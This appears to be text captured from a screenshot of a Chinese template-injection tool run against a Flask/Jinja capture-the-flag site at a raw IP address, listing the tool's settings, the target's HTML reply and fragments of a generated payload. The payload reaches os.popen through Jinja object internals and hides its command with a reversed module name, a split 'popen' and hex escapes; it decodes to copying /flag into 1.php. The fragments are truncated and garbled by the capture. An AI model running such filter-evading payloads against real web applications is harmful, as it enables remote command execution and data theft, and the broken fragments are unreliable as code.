 目标链接 ? http://27.25.151.26:57497/
请求方式 ? GET
表单输入 ? name
请求间隔 ? 0.03
分析模式 ? 精确
模板环境 ? jinja内部
替换绕过 ? 避免使用被替换的关键字
枚举waf关键字 ? 不枚举waf关键字
开始分析
开始生成payload
分析完毕，为os_popen_read生成payload: {{joiner['__init
['__global...
提交payload的回显如下：
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>小白的flask网站</title>
<style>
body { font-family: Arial, sans-serif;
padding: 0; background-color: #f0f0f0; }
.navbar { background-color: #3498db; pa
color: white; text-align: center; font-size: 24px;
.content { margin: 50px auto; width: 80
center; }
(\'so\'[::-1])[\'p\'\'open\']("\\x63\\x61\\x74\\x20
\x6c\\x61\\x67\\x20\\x3e\\x20\\x31\\x2e\\x70\\x68\\
cat /flag > 1.php